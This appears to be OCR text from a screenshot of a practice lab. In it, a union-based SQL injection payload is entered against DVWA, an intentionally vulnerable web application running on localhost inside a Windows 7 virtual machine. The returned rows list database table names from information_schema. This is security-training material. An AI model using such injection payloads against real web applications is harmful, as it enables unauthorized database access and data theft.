 Windows 7 x64 - VMware Workstation
File Edit View VM Tabs Help
Home kali linux Windows 7 x64 Windows 7 x64
Vulnerability: SQL Injection :: Da
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1' and 1=1 union select
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
User ID: Submit
ID: 1' and 1=1 union select 1,table_name from information_schema.tables--
First name: admin
Surname: admin
ID: 1' and 1=1 union select 1,table_name from information_schema.tables--
First name: 1
Surname: ALL_PLUGINS
ID: 1' and 1=1 union select 1,table_name from information_schema.tables--
First name: 1
Surname: APPLICABLE_ROLES
ID: 1' and 1=1 union select 1,table_name from information_schema.tables--
First name: 1
Surname: CHARACTER_SETS
ID: 1' and 1=1 union select 1,table_name from information_schema.tables--
First name: 1
Surname: CHECK_CONSTRAINTS
10:11 AM
12/5/2020
To direct input to this VM, click inside or press Ctrl+G.
ENG 10:11 AM